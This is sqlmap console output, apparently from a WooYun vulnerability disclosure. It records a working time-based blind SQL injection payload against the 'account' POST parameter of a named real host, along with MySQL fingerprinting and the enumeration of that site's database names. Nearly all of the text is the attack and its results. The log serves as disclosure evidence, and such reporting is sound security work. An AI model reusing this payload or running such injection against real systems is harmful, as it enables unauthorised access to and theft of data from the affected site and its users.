 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: account=4111111111111111'||(SELECT 'JIbp' FROM DUAL WHERE 9409=9409
AND (SELECT * FROM (SELECT(SLEEP(5)))EHeT))||'&pwd=1
---
[11:38:53] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[11:39:05] [INFO] confirming MySQL
[11:39:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:39:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
[11:39:16] [INFO] fetching database names
[11:39:16] [INFO] fetching number of databases
[11:39:16] [INFO] retrieved: 4
[11:39:22] [INFO] retrieved: information_sc
[11:44:53] [ERROR] invalid character detected. retrying..
hema
[11:46:09] [INFO] retrieved: cmge
[11:47:24] [INFO] retrieved: cmgeuu
[11:49:39] [ERROR] invalid character detected. retrying..
id
[11:50:17] [INFO] retrieved: test
available databases [4]:
[*] cmge
[*] cmgeuuid
[*] information_schema
[*] test
[11:51:48] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\sdkim.cmge.com'
www.wooyun.org